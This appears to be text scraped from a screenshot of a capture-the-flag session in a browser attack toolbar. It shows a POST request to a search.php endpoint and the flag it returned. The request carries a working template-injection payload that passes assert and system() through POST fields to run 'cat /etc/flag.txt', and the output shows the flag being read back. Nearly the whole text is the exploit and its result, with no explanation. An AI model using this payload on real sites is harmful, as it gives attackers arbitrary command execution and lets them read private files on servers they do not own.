 Load URL
view-source:http://695c354c811a33d792d9e0efb2305cfb.xnuca.cn/search.php?searchtype=5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
searchword=d&order=}{end if}{if:1)print_r($_POST[func]($_POST[cmd]));//}{end if}&func=assert&cmd=system("cat /etc/flag.txt");
1 xnuca{36d1ecfbe0fc9b79054ff70bb204af25}
2 1xnuca{36d1ecfbe0fc9b79054ff70bb204af25}
3 1xnuca{36d1ecfbe0fc9b79054ff70bb204af25}
4 1<!DOCTYPE html>